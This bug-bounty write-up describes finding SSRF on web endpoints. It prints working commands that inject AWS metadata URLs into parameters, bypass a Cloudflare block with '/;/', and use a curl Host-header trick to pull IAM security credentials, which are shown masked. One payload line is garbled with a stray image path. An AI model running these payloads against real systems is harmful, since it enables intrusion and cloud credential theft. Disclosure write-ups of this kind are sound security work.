Hi there!
"Life's like my bug bounty recon — I search for something valuable, but mostly I find 駫 Forbidden.' And just like my life, even the servers gives 500 errrorr to me for no reason ." 😅
After some random scrolling through responsible disclosure programs, I dusted off my tools and jumped into recon with waybackurls, katana, and gauplus like an overconfident hacker in a heist movie.
Step 1: Finding Juicy Endpoints
I needed endpoints, so I ran this fancy command:
cat sub.txt | sed 's/^.*.com//' | sed 's/?.*//' >> endpoint_path.txtBoom! A nice list of potential targets. Next, I filtered the paths to add /getdata.jsp
cat endpoint_path.txt | sed 's/$/\/getdata.jsp/'Now, time for some SSRF magic. I generated payloads using this:
xargs -a /root/magicparameter/ssrf.txt -I@ bash -c 'for url in $(cat endpoint_path.txt | sed "s/$/\/getdata.jsp/"); do echo "http://$url?@=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data/";done' | httpx -silent -status-code -content-length -extract-regexAnd just like that, some endpoints reacted!
Step 2: The Classic Open Redirect Check
I started with a good old open redirect test:
?url=http://bing.comNothing too spicy. Time to get serious.
Step 3: SSRF Payloads
I tried various URL schemas like:
file://
dict://
ftp://
gopher://But the server was like: "Nice try, buddy. Not today."
So I turned to my trusty Burp Collaborator and sent this:
?url=http://169.254.169.254/latest/meta-data/
💥 500 Internal Server Error 💥
Cloudflare instantly smacked me with a block. My comeback lasted about 10 minutes.

Then i bypassed using 403 bypasser tool, one of my favourite
So i finally bypassed -> /;/

I immediately reported the issue to the security team. Waiting for the Response.
but after i reported this another , I found another Trick.
The Curl Trick
To confirm, I ran:
curl -v -H "Host: 169.254.169.254" <URL>/2024-12-17/meta-data/iam/security-credentials/And suddenly… BOOM!
{
"Code" : "Success",
"LastUpdated" : "2025-07-01T13:26:59Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAWXZ20Z*****",
"SecretAccessKey" : "e0b******************************",
"Token" : "JB3*****************************************=="
}🎉 SSRF confirmed. Credentials leaked. Jackpot. 🎉

Thank you for reading! 🚀
Connect with Me!
- Instagram: @rev_shinchan
- Gmail: rev30102001@gmail.com
